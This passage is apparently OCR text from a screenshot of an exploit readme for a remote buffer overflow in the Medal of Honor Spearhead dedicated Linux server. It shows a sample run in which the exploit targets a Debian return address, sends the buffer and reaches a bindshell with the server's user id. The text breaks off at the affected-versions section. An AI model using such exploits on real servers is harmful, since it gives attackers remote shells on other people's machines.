
Medal of Honor Spearhead Dedicated 
server for Linux

Remote buffer overflow exploit 
millhouse@IRCnet

=============================================
[-] Found Spearhead 2.15 (Linux)

[-] Target: 0xbfff30f0 Debian 3.0

[-] Sending buffer...

[-] Trying to reach bindshell...

Linux earthangel 2.4.28 #1 SMP Sat Dec 
25 23:50:47 CET 2004 i686 unknown

uid=1001(spearhead) gid=1000(users) 
groups=1000(users)

Affected versions:

------------------

This exploit was tested with Spearhead 
2.15. Its the latest version and this
